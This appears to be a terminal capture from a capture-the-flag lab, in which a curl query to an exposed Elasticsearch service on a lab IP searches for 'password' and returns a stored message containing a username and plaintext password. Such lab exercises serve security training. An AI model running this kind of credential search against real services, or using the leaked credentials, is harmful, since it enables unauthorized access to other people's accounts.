 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
→ Day 24 curl http://10.10.182.38:9200/_search\?q\=password -s | jq
{
  "took": 139,
  "timed_out": false,
  "_shards": {
    "total": 6,
    "successful": 6,
    "skipped": 0,
    "failed": 0
  },
  "hits": {
    "total": 1,
    "max_score": 2.0136302,
    "hits": [
      {
        "_index": "messages",
        "_type": "_doc",
        "_id": "73",
        "_score": 2.0136302,
        "_source": {
          "sender": "mary",
          "receiver": "wendy",
          "message": "hey, can you access my dev account for me. My username is l33tperson and my passw
ord is 9Qs58Ol3AXkMWLxiEyUyyf"
        }
      }
    ]
  }
}
→ Day 24